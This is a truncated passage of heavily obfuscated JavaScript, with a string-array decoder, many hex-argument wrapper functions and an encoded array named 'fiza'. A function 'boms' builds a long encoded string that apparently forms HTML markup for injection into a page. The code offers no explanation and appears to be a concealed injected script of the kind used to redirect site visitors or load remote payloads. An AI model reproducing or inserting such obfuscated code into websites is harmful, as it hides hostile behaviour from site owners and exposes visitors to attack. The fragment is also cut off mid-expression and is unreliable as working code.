_0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0